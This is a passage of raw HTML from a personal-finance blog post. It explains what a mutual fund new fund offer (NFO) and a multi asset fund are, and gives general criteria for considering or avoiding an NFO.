x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund can also\ninvest in REITs and InvITs if so desired.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo means a new fund from a mutual fund\nhouse which was not available earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith growing acceptance of mutual funds as\na form of investment, mutual fund houses periodically introduce new fund offers\nso as to complete their basket of investments available for investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA NFO is usually what results in the\nbeginning of a mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOther reasons being merger of schemes\nwithin the same fund house or merger or acquisition of two or more fund houses,\nthese are rare instances though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/06\/advantages-of-mutual-funds-explained-in-detail.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about the Advantages of Mutual Funds\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO meaning\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo or a new fund offer is a method by\nwhich a mutual fund scheme raises the initial investment into the fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is available for\npurchase for a limited number of days only.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAfter which it becomes unavailable for\nfresh purchase or redemption for a couple of days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOnce this time duration is complete, the\nnfo no more remains a nfo and is treated like any other open ended mutual fund\nscheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIn which you can invest and redeem as and\nwhen you please, considering it is an open ended fund and you comply with the\nnecessary exit load calculations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a Multi\nAsset Fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA Multi Asset fund means a mutual fund that\ninvests in three or more asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENot all the multi asset mutual fund schemes\nwere multi asset funds to begin with though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESome were merged with other schemes after\nSEBI’s recategorization exercise in 2018 while some were launched after 2018\nlike Motilal Oswal Multi Asset Fund and Nippon Multi Asset Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHow do multi asset\nfunds work?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulti asset mutual funds invest a minimum\nof 10% each in three or more asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E10% is minimum but the fund manager can go\nas further as he wants to as long as a minimum of 10% is invested in three or\nmore asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAssets usually invested in by Multi asset\nfunds include but are not limited to :\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEquity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EInternational Equity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EGold etc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe basic idea behind a multi asset mutual\nfund is to try and get the best out of each asset class with regards to both\nreturns as well as diversifying risks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDifferent asset classes perform well at\ndifferent times and a multi asset mutual fund tries to capture each asset class\nwhen it is doing well and reduce allocation in the asset class that is\nperforming poorly or the forecast for the same is poor. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest\nin a nfo?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\ncan consider it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is a category of fund\nthat is not existent in your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it is going to be a part of your\nsatellite portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it adds a unique touch to your mutual\nfund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you understand the functioning,\nobjectives and risks attached with the new fund offer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is aligned with your\nrisk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\nshould avoid it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is not going to add\nanything of unique significance to your mutual fund 